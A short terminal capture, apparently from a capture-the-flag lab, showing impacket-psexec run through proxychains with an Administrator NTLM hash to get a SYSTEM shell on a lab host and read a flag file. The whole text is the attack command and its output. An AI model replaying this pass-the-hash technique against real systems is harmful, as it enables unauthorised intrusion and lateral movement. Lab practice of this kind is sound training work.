 ┌──(root💀kali)-[/home/zprytka/tools]
└─# proxychains impacket-psexec INLANEFREIGHT.LOCAL/Administrator@172.16.6.3 -hashes aad3b435b51404eeaad3b435b51404ee:27dedb1dab4d8545c6e1c66fba077da0 2>/dev/null
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on 172.16.6.3.....
[*] Found writable share ADMIN$
[*] Uploading file tihyGsnN.exe
[*] Opening SVCManager on 172.16.6.3.....
[*] Creating service niKu on 172.16.6.3.....
[*] Starting service niKu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>type c:\Users\Administrator\Desktop\flag.txt
r3plicat1on_m@st3r!
C:\Windows\system32>